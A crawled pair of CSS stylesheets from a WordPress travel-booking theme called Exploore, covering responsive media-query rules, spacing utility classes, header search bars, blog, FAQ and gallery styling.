  .videos.layout-2 .title {
    font-size: 22px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 240px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 240px;
  }
  .homepage-02 h1.banner {
    font-size: 3.14rem;
    line-height: 3.14rem;
  }
  .tab-search-transparent .find-widget {
    padding: 30px 20px;
  }
  .tab-search-condensed .find-widget {
    padding: 20px;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  .title-style-2 {
    font-size: 18px;
  }
  .special-offer-layout:hover {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
  }
  .map-block .map-info {
    padding-top: 16%;
  }
  .map-block #googleMap {
    height: 320px;
  }
  /*----- Hotel View -----*/
  .timeline-book-block .find-widget .input-daterange .text-box-wrapper {
    width: 100%;
  }
  /*----- Tour Result -----*/
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin: 6px 0;
  }
  .our-wrapper .col-xs-3 {
    width: 100%;
  }
  .our-wrapper .our-content {
    display: table;
  }
  .our-content .our-icon {
    display: table-cell;
    padding-right: 15px;
  }
  .our-content .main-our {
    display: table-cell;
    vertical-align: top;
  }
  .our-wrapper .col-xs-3:nth-child(3) {
    margin-bottom: 40px;
  }
  .content-expert .img {
    width: 100%;
  }
  /*----------  404  ----------*/
  .page-404 .title-1 {
    font-size: 150px;
    line-height: 110px;
    margin-bottom: 20px;
  }
  /*---------- car-rent-result  ----------*/
  .car-rent-layout .image-wrapper {
    height: 220px;
  }
  .page-404 .group-button .btn {
    margin: 0 auto;
  }
  .page-404 .group-button .btn:first-child {
    margin: 0 auto 20px;
  }
  /*----- Blog Detail -----*/
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 0 10px 20px 20px;
    padding-left: 10px;
  }
  .item-blog-detail .blog-text .blog-content .date {
    margin-bottom: 5px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .blog-wrapper .blog-post .blog-content .date {
    margin-bottom: 5px;
  }
  .blog-wrapper .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .homepage-02 h1.banner {
    font-size: 3.14rem;
    line-height: 3.14rem;
  }
  .tab-search-transparent .find-widget {
    padding: 30px 20px;
  }
  .tab-search-condensed .find-widget {
    padding: 20px;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  /*----------  3.2. Flight Results  ----------*/
  .single-flight-result .flight-result-wrapper {
    display: block;
  }
  .single-flight-result .flight-result-wrapper .info {
    display: block;
    width: 100%;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    text-align: center;
    padding-right: 0;
    padding-bottom: 10px;
  }
  /*---------- Flight detail  ----------*/
  .payment-widget li {
    margin-bottom: 5px;
  }
}
/*----------  1.10. Media screen max width 320px  ----------*/
@media screen and (max-width: 320px) {
  .page-title h2.captions{
    font-size: 40px;
    line-height: 40px;
  }
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 290px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    width: 200% !important;
    margin-left: -200px !important;
  }
  .tours-layout .content-wrapper > .content {
    padding: 20px;
  }
  .hotels-layout .content-wrapper > .content,
  .timeline-hotel-view .hotels-layout .content-wrapper .content {
    padding: 20px 70px 20px 20px;
  }
  .traveler .wrapper-content {
    padding: 0 20px 20px 20px;
  }
  .new-layout .image-wrapper .description {
    left: 20px;
    right: 20px;
  }
  .new-layout .content-wrapper {
    padding: 20px;
  }
  .contact-box {
    padding: 20px 20px 30px;
  }
  .col-2 > .widget:last-child,
  .col-1 .widget:last-child,
  .sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
    margin-bottom: 40px;
  }
  .sidebar-widget .price-widget.widget {
    margin-bottom: 60px;
  }
  .timeline-book-block .find-widget .car-booking .booking-info,
  .timeline-book-block .find-widget .cruise-booking .cruise-info,
  .timeline-book-block .find-widget .tour-booking .tour-info,
  .timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
  .timeline-book-block .find-widget .cruise-booking .cabin-types {
    padding: 0;
  }
  .timeline-book-block .find-widget .title-widgets {
    margin-left: 0;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding-left: 0;
  }
  .slz-booking-wrapper .summary {
    margin-left: 0;
  } 
  .a-fact-image-wrapper {
    min-height: 120px;
  }
  .videos.layout-1 .video-thumbnail,
  .videos.layout-2 .video-thumbnail {
    height: 200px;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 50px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 36px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 50px;
  }
  .car-rent-layout .content-wrapper {
    padding: 20px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 20px;
  }
  .timeline:before {
    height: 81%;
  }
  .gallery-image .bg {
    height: 200px;
  }
  .about-us-wrapper .contact-list-media {
    width: 100%;
  }
  /*----- Hotel View -----*/
  .timeline-book-block .find-widget {
    padding: 20px 10px;
  }
  /*----- Tour Result -----*/
  .find-widget .input-daterange .text-box-wrapper {
    width: 100%;
  }
  .list-continents .list-continent-wrapper {
    margin: 10px;
  }
  .datepicker-dropdown.datepicker-orient-right:before {
    right: 54px !important;
  }
  .datepicker-dropdown.datepicker-orient-right:after {
    right: 55px !important;
  }
  .content-tours {
    width: 50%;
  }
  .content-tours:nth-child(4) {
    margin-bottom: 30px;
  }
  .content-tours:nth-child(5) {
    width: 100%;
  }
  .page-contact-map .map-block .map-info {
    width: 310px;
    height: 310px;
    padding: 50px 0;
  }
  /*----------  team-detail  ----------*/
  .content-team-detail .content-expert {
    margin: 0 0 30px 0;
  }
  .team-purchase .purchase-title .main-title {
    font-size: 20px;
  }
  /*----------  faq  ----------*/
  .wrapper-accordion .panel .panel-title a {
    white-space: nowrap;
    padding: 0 15px;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result .img-caption-title .text {
    font-size: 17px;
  }
  /*----------  sign-up  ----------*/
  .wrapper-login .login-title {
    font-size: 17px;
  }
  /*-----        BLOG         -----*/
  .stars-rating a.star-1,
  .stars-rating a.star-2,
  .stars-rating a.star-3,
  .stars-rating a.star-4,
  .stars-rating a.star-5 {
    margin-right: 0.5em;
  }
  p.stars-rating a.star-1 {
    width: 1.5em;
  }
  p.stars-rating a.star-2 {
    width: 2.5em;
  }
  p.stars-rating a.star-3 {
    width: 3.5em;
  }
  p.stars-rating a.star-4 {
    width: 4.5em;
  }
  p.stars-rating a.star-5 {
    width: 5.5em;
  }
  rlp-table {
    padding: 20px;
  }
  .rlp-table img.login {
    width: 160px;
    margin-bottom: 0px;
  }
  .sidebar-widget .find-tour .find-widget .text-box-wrapper.half,
  .sidebar-widget .find-hotel .find-widget .text-box-wrapper.half {
    width: 100%;
  }
/*----------  responsive detail search component  ----------*/
  .sc-map-location .content-expand >.col-2{
    display: block;
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
  }
  .sc-map-location .content-expand >.col-2 >.col-1{
    width:100%;
    display: block;
    vertical-align: top;
    float: none;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full{
    width:100%;
  }
  .sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half{
    padding: 0px;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
    width:100%;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper{
    margin-top: 20px;
  }
  .sc-map-location  .car-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
    width:100%;
    margin-top: 20px;
  }

}
/*=====  End of RESPONSIVE SCREEN  ======*/


--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-theme.css?ver=2.0
body_size: 7992
content:
/*------------------------------------------------------------------
[Table of contents]

This file include your custom style

-------------------------------------------------------------------*/
/*css for layout.css*/

/**************************/
/*   BEGIN BOXED LAYOUT   */
/**************************/

/* Utilities Classes */
.f-left {
  float: left !important;
}
.f-right {
  float: right !important;
}
.pdx {
  padding: 3px;
}
.pdn {
  padding: 0 !important;
}
.pdm {
  padding: 10px;
}
.padding-l {
  padding: 20px;
}
.pdxl {
  padding: 30px;
}
.pdxxl {
  padding: 40px;
}
.ptn,
.pvn,
.pan {
  padding-top: 0 !important;
}
.ptx,
.pvx,
.pax {
  padding-top: 3px !important;
}
.pts,
.pvs,
.pas {
  padding-top: 5px !important;
}
.ptm,
.pvm,
.pam {
  padding-top: 10px !important;
}
.ptl,
.pvl,
.pal {
  padding-top: 20px !important;
}
.ptxl,
.pvxl,
.paxl {
  padding-top: 30px !important;
}
.ptxxl,
.pvxxl,
.paxxl {
  padding-top: 40px !important;
}
.prn,
.phn,
.pan {
  padding-right: 0 !important;
}
.prx,
.phx,
.pax {
  padding-right: 5px !important;
}
.prs,
.phs,
.pas {
  padding-right: 10px !important;
}
.prm,
.phm,
.pam {
  padding-right: 15px !important;
}
.prl,
.phl,
.pal {
  padding-right: 20px !important;
}
.prxl,
.phxl,
.paxl {
  padding-right: 30px !important;
}
.prxxl,
.phxxl,
.paxxl {
  padding-right: 40px !important;
}
.pbn,
.pvn,
.pan {
  padding-bottom: 0 !important;
}
.pbx,
.pvx,
.pax {
  padding-bottom: 3px !important;
}
.pbs,
.pvs,
.pas {
  padding-bottom: 5px !important;
}
.pbm,
.pvm,
.pam {
  padding-bottom: 10px !important;
}
.pbl,
.pvl,
.pal {
  padding-bottom: 20px !important;
}
.pbxl,
.pvxl,
.paxl {
  padding-bottom: 30px !important;
}
.pbxxl,
.pvxxl,
.paxxl {
  padding-bottom: 40px !important;
}
.pln,
.phn,
.pan {
  padding-left: 0 !important;
}
.plx,
.phx,
.pax {
  padding-left: 3px !important;
}
.pls,
.phs,
.pas {
  padding-left: 5px !important;
}
.plm,
.phm,
.pam {
  padding-left: 10px !important;
}
.pll,
.phl,
.pal {
  padding-left: 20px !important;
}
.plxl,
.phxl,
.paxl {
  padding-left: 30px !important;
}
.plxxl,
.phxxl,
.paxxl {
  padding-left: 40px !important;
}
.mtn,
.mvn,
.man {
  margin-top: 0px !important;
}
.mtx,
.mvx,
.max {
  margin-top: 3px !important;
}
.mts,
.mvs,
.mas {
  margin-top: 5px !important;
}
.mtm,
.mvm,
.mam {
  margin-top: 10px !important;
}
.mtl,
.mvl,
.mal {
  margin-top: 20px !important;
}
.mtxl,
.mvxl,
.maxl {
  margin-top: 30px !important;
}
.mtxxl,
.mvxxl,
.maxxl {
  margin-top: 40px !important;
}
.mrn,
.mhn,
.man {
  margin-right: 0px !important;
}
.mrx,
.mhx,
.max {
  margin-right: 5px !important;
}
.mrs,
.mhs,
.mas {
  margin-right: 10px !important;
}
.mrm,
.mhm,
.mam {
  margin-right: 15px !important;
}
.mrl,
.mhl,
.mal {
  margin-right: 20px !important;
}
.mrxl,
.mhxl,
.maxl {
  margin-right: 30px !important;
}
.mrxxl,
.mhxxl,
.maxxl {
  margin-right: 40px !important;
}
.mbn,
.mvn,
.man {
  margin-bottom: 0px !important;
}
.mbx,
.mvx,
.max {
  margin-bottom: 3px !important;
}
.mbs,
.mvs,
.mas {
  margin-bottom: 5px !important;
}
.mbm,
.mvm,
.mam {
  margin-bottom: 10px !important;
}
.mbl,
.mvl,
.mal {
  margin-bottom: 20px !important;
}
.mbxl,
.mvxl,
.maxl {
  margin-bottom: 30px !important;
}
.mbxxl,
.mvxxl,
.maxxl {
  margin-bottom: 40px !important;
}
.mln,
.mhn,
.man {
  margin-left: 0px !important;
}
.mlx,
.mhx,
.max {
  margin-left: 3px !important;
}
.mls,
.mhs,
.mas {
  margin-left: 5px !important;
}
.mlm,
.mhm,
.mam {
  margin-left: 10px !important;
}
.mll,
.mhl,
.mal {
  margin-left: 20px !important;
}
.mlxl,
.mhxl,
.maxl {
  margin-left: 30px !important;
}
.mlxxl,
.mhxxl,
.maxxl {
  margin-left: 40px !important;
}
.text-bold {
  font-weight: 700 !important;
}

/*
Custom
*/
/*menu*/
nav.navigation .label{
  margin-left: 20px;
  vertical-align: 3px;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{
  color: #262626;
}
header .dropdown-menu>.active>a, 
header .dropdown-menu>.active>a:focus, 
header .dropdown-menu>.active>a:hover,
.menu-mobile .dropdown-menu>.active>a, 
.menu-mobile .dropdown-menu>.active>a:focus, 
.menu-mobile .dropdown-menu>.active>a:hover {
    background-color: rgba(245,245,245,1);
}
.w-full {
  width: 100%;
}
/*comment*/
.comment-item .pull-right.time span{
    padding-right: 2px;
}
.comment-list>#respond{
    margin-bottom: 30px;
}
.blog-comment .comment-list ul.children{
    margin-left: 70px;
    padding-left: 0px;
}
.blog-comment .comment-list li.parent ul.children li .comment-item,
.blog-comment .comment-list>li:not(:last-child)>.comment-item:last-child {
    padding: 0px 20px 20px 0;
    margin-bottom: 30px;
    border-bottom: 2px solid #f7f7f7;

}
.blog-comment .comment-item .media-right{
    width: 100%;
}
.blog-comment .comment-list ul.children{
    list-style: none;
}
/*blog*/
.blog .pagination-list{
  margin-top: 30px;
}
.blog-author .blog-author-content .media-left a.media-image img{
  max-width: inherit ;
}
.blog-detail-cat{
    display: table;
    margin-bottom: 10px;
}
.cats-widget .content-widget .tag-item{
    padding: 0px 10px 0px 25px;
    margin-right: 10px;
    margin-bottom: 10px;
    border-radius: 0;
}
.blog-detail-cat .content-tag{
    padding-right: 30px;
    display: table-cell;
}
/*header*/

.wrapper-mobile-nav .header-topbar .search-mobile .search-form .btn-search {
  bottom: -2px;
}
.widget_search .searchbutton{
  display: none;
}
.bg-transparent .nav-search form.search-form input[type='text']::-webkit-input-placeholder{
  color: #3c3c3c;
}
.searchbar-type-2 .nav-search form .searchbutton {
  top: 0;
}
/* Search bar - Header 5 */
header.search-open .homepage-05 .header-main {
  background-color: rgba(0, 0, 0, 0.15);
}
header.search-open .homepage-05 .header-main .navbar-header,
header.search-open .homepage-05 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .homepage-05 .nav-search {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  height: 100px;
  width: 90%;
  box-shadow: none;
  padding: 20px 0;
}
header.search-open .homepage-05 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  height: 60px;
  padding-left: 0;
}
header.search-open .homepage-05 .nav-search form .searchbutton {
  display: none;
}
header.search-open .homepage-05 .header-main .navigation {
  position: static;
}
header.search-open .homepage-05 .header-main-wrapper {
  position: relative;
}
header.search-open .homepage-05 .header-main.header-fixed {
  background-color: #121212;
}
header.search-open .homepage-05 .header-main.header-fixed .nav-search {
  padding: 0;
  height: 50px;
}
header.search-open .homepage-05 .header-main.header-fixed .nav-search form input[type="text"] {
  font-size: 18px;
}
/* Search bar - Header homepage 1 */
header.search-open .header-01 .navigation,
header.search-open .header-03 .navigation,
header.search-open .header-04 .navigation {
  width: 100%;
  top: -5px;
  padding-bottom: 13px;
  box-shadow: 0px 1px 0px #eaeaea;
}
header.search-open .header-01 .navigation .slzexploore-menu {
  display: none;
  opacity: 0;
}
header.search-open .header-01 .navigation .button-search {
  margin-top: 5px;
}
header.search-open .header-01 .nav-search {
  top: auto;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-01 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #eaeaea;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-01 .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form :-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form .searchbutton {
  display: none;
}
header.search-open .bg-transparent .header-fixed .header-main-wrapper {
  position: relative;
}
header.search-open .bg-transparent .header-main.header-fixed .navbar-header {
  display: none;
}
header.search-open .bg-transparent .header-main.header-fixed .navigation {
  position: static;
  box-shadow: none;
}
header.search-open .bg-transparent .header-fixed .navigation .button-search {
  margin-top: 0;
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search {
  left: 0;
  top: 0;
  min-height: 50px;
  border-top: 0px;
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search form {
  height: 50px
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search form input[type="text"] {
  background-color: transparent;
  height: 50px;
  text-transform: initial;
}
header.search-open .bg-transparent .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form :-ms-input-placeholder {
  color: #eaeaea;
}
/* Search bar - Header 2 */
header.search-open .header-02 .header-main .navbar-header,
header.search-open .header-02 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-02 .nav-search {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  height: 100px;
  width: 90%;
  box-shadow: none;
  padding: 20px 0;
}
header.search-open .header-02 .nav-search form {
  border: none;
}
header.search-open .header-02 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #959595;
  font-size: 18px;
  height: 60px;
  padding-left: 0;
}
header.search-open .header-02 .nav-search form .searchbutton {
  display: none;
}
header.search-open .header-02 .header-main .navigation {
  position: static;
}
header.search-open .header-02 .header-main-wrapper {
  position: relative;
}
header.search-open .bg-white .header-main.header-fixed .nav-search {
  padding: 0;
  height: 50px;
}
header.search-open .bg-white .header-main.header-fixed .nav-search form input[type="text"] {
  height: 49px;
  font-size: 15px;
}
/* Search bar - Header 3 */
header.search-open .header-03 .navigation {
  box-shadow: none;
}
header.search-open .header-03 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-03 .nav-search form {
  border: none;
}
header.search-open .header-03 .nav-search {
  top: 33px;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-03 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #959595;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-03 .nav-search form .searchbutton {
  display: none;
}
header.search-open .header-03 .header-fixed .header-main-wrapper{
  position: relative;
}
header.search-open .header-03 .header-main.header-fixed .navigation {
  position: static;
}
header.search-open .header-03 .header-main.header-fixed .nav-search {
  top: 0;
}
/* Search bar - Header 4 */
header.search-open .header-04 .navigation {
  top: -5px;
  box-shadow: 0px 1px 0px #fff;
  padding-bottom: 0;
}
header.search-open .header-04 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-04 .navigation .button-search {
  margin-top: 5px;
}
header.search-open .header-04 .nav-search {
  top: 33px;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-04 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-04 .nav-search form input[type="text"]::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form .searchbutton {
  display: none;
}

.homepage-default .group-title .sub-banner .boder{
  border-bottom: 1px solid #fff;
  display: inline-block;
}
.homepage-05 .button-search{
  color: #fff;
}
.topbar-left .dropdown-topbar .link{
    cursor: pointer;
}
.navigation .main-menu:after,  .navigation .main-menu:before{
    position: absolute;
    content: '';
    width: 0;
    height: 1px;
     background-color: #ffdd00; 
    left: 0;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}
.header-03 .header-topbar .button-search{
    line-height: 50px;
}
.header-03 .header-topbar .nav-search{
    top: 50px;
}
.header-01 .header-fixed .navigation .button-search,
.header-02 .header-fixed .navigation .button-search{
    line-height: 50px;
}
.header-04 .header-fixed .navigation .button-search{
    padding: 0;
    line-height: 50px;
}
.header-01 .header-main.header-fixed .navigation,
.header-03 .header-main.header-fixed .navigation,
.header-04 .header-main.header-fixed .navigation {
    display: block !important;
    height: 50px;
}
.header-01 .header-fixed .navigation .button-search, 
.header-03 .header-fixed .navigation .button-search {
    line-height: 50px;
}
.header-03 .header-main {
    height: 101px;
}
.header-03 .header-main.header-fixed {
    height: 51px;
}
.header-04 .header-main.header-fixed .navigation .button-search {
    padding: 0;
    line-height: 50px;
}
.searchbar-type-2 header.search-open .nav-search form input[type="text"] {
  width: 90%;
}
.button-search{
  float: right;
  line-height: 100px;
  margin-left: 22px;
  width: 15px;
  cursor: pointer;
}
.header-fixed .button-search{
  line-height: 50px;
}

.hyperlink {
    padding-top: 20px;
}
.hyperlink .slide-logo-wrapper {
    margin: 50px auto 70px;
}
.header-01 .header-main .navigation,
.header-03 .header-main .navigation,
.header-04 .header-main .navigation {
    display: table !important;
    margin: auto;
}
.header-01 .navigation .nav-links,
.header-03 .navigation .nav-links,
.header-04 .navigation .nav-links {
    display: inline-block;
    float: none;
    margin: 0 auto;
}
.header-01 .navigation .button-search,
.header-03 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    line-height: 24px;
    color: #DDEAF0;
}
.header-04 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    color: #DDEAF0;
    line-height: 24px;
    padding: 34px 0 10px;
    margin-left: 22px;
}
.header-03 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    line-height: 100px;
    margin: 0 22px;
    color: #555e69;
}
/*search result*/
.search-page .title{
  margin-top: 0;
}
.search-result-btn{
    display: table-cell;
    vertical-align: middle;
    width: 1%;
}
.search-widget .search-submit{
    display: none;
}
.search-widget .search-field{
    font-weight: 400;
}
.search-widget .screen-reader-text{
  display: none;
}
.tags-widget .content-widget .tag-item{
    padding: 0px 10px 0px 25px;
}
.tags-widget .content-widget ul li{
    display: inline-block;
}
.search-page .content-none .search-form-widget{
    margin-top: 0;
}
.search-page .search-form-widget{
    margin: 45px 0;
}
.search-form-widget {
    height: 110px;
    background-color: #ffdd00;
    padding: 5px 20px;
}
.search-form-widget .input-group {
    border-bottom: 1px solid rgba(255, 255, 255, 0.62);
    line-height: 50px;
    width: 100%;
    margin-bottom: 15px;
}
.search-form-widget .input-group .form-control {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border: none;
    background-color: transparent;
    box-shadow: none;
    height: 50px;
    padding-right: 50px;
    color: #fff;
}
.search-form-widget .input-group button {
    background-color: transparent;
    border: none;
    color: #fff;
    padding: 0;
    position: absolute;
    top: 18px;
    right: 15px;
    z-index: 5;
}
.search-form-widget  .form-control::-webkit-input-placeholder{
    color: #ffffff; 
}
.search-form-widget .label {
    color: #ffffff;
    font-style: italic;
    font-size: 0.857em;
    padding: 0;
}
.search-page .blog-post .blog-content .meta-info {
  margin-bottom: 20px;
}
/* Hotel Tempalte Loading */
.hotel-list .loading,
.tours-list .loading,
.car-rent-list .loading,
.cruises-list .loading,
.timeline-book-block .find-widget .loading,
.tour-result-main .loading,
.hotel-result-main .loading,
.car-rent-result-main .loading,
.cruises-result-main .loading {
  width: 100%;
  height: 100%;
  top: -15px;
  left: 0px;
  position: absolute;
  display: none;
  opacity: 0.98;
  background-color: rgba(221, 221, 221, 0.46);
  z-index: 99;
  text-align: center
}
.hotel-list .loading .spinner,
.tours-list .loading .spinner,
.timeline-book-block .find-widget .loading .spinner,
.tour-result-main .loading .spinner,
.hotel-result-main .loading .spinner,
.car-rent-result-main .loading .spinner,
.cruises-result-main .loading .spinner {
  position: absolute;
  bottom: 25%;
  left: 45%;
  z-index: 100;
  width: 60px;
}
.tour-result-main .loading .spinner,
.hotel-result-main .loading .spinner,
.car-rent-result-main .loading .spinner,
.cruises-result-main .loading .spinner {
  top: 25%;
}
.tours-list .slick-track{
  margin-bottom: 5px;
}
.timeline-book-block .slz-booking-wrapper .booking-total tr td{
  line-height: 2;
  vertical-align: middle;
}
.panel-body{
    background-color: #ffdd00;
}
.exploore.page-title .page-title-wrapper .captions {
  max-width: 745px;
}
/* BLog detail */
.item-blog-detail .blog-content .blog-descritption .a-fact-list ul li .text {
  margin-bottom: 0;
}
/* Custom Visual Composer */
.wrapper-content .vc_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper-content .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row.slz-bg_parallax {
  background-attachment: fixed !important;
  background-position: center !important;
}
@media screen and (max-width: 769px) { 
  .wrapper-content .slz_col-sm-12 {
    float: none;
    width: 100%;
  }
}
/* Custom Shortcode */
.wrapper-accordion.panel-group{
  margin-bottom: 0;
}
.videos.layout-1 .video-wrapper .video-wrapper-title p:first-child,
.videos.layout-1 .video-wrapper .video-wrapper-title p:last-child {
  margin-bottom: 0;
}
.header-logo,
.header-topbar .header-logo {
  font-weight: 700;
  font-size: 1.75rem;
  line-height: 1.25;
}
/*set css defaul for page title*/

.page-title {
  background-color: #4d4d4d;
}
.page-title .container {
    height: 100%;
}
.page-title {
    height: 300px;
}
.page-banner-2 {
  text-align: left;
}

/* Team detail */
.wrapper-team-detail .wrapper-expert{
  margin-bottom: 0px;
}
.content-team-detail .content-expert {
  margin: 0 30px;
  padding-bottom: 10px;
  position: relative;
}
.content-team-detail .content-expert .img-expert.img {
  width: 100%;
  height: 100%;
}
.content-expert .caption-expert {
  background-color: #fd0;
  width: 100%;
  border-left: 3px solid #3c3c3c;
  color: #585858;
  left: -100%;
  padding: 15px 0 20px 0;
  position: absolute;
  bottom: 0;
  min-height: 110px;
  z-index: 5;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.content-expert .caption-expert .expert-icon {
  color: #3c3c3c;
  font-size: 15px;
  font-weight: 600;
}
.content-expert .caption-expert .social-expert {
  margin-right: 5px;
  opacity: 0.4;
}
.content-expert .caption-expert .social-expert:hover {
  opacity: 1;
}
.content-expert .caption-expert .title {
  color: #585858;
}
.content-expert .caption-expert .title:hover {
  color: #000;
}

/*FAQ shortcode*/
.slz-shortcode.wrapper-accordion .panel-body{
  background-color: #ffffff;
}
/* Begin Shortcode FAQs request */
.sc_faq_request .contact-form .form-input {
  margin-bottom: 10px;
  padding-left: 20px;
}
.sc_faq_request .contact-form textarea {
  height: 100px;
}
.sc_faq_request .contact-form input[type=submit]:hover {
  color: #fff;
}
.contact-form input:-webkit-autofill,
.contact-form input:-webkit-autofill:hover,
.contact-form input:-webkit-autofill:focus,
.contact-form input:-webkit-autofill:active {
    transition: background-color 5000s ease-in-out 0s;
}
/* End Shortcode FAQs request */

/* Begin Gallery */
.sc_gallery .a-fact-image-wrapper .a-fact-image {
  bottom: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-1 {
  top: 32%;
  left: 20%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-2 {
  left: 51%;
  top: 13%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-3 {
  top: 48%;
  left: 52%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-4 {
  top: 20%;
  left: 78%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-5 {
  top: 73%;
  left: 83%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image img {
  margin: 0;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons {
  background: #ffdd00;
  color: #fff;
  border: 2px solid #ffdd00;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons:after {
  -webkit-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  -moz-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  animation: sonarEffect-2 1.2s ease-out 75ms infinite;
}
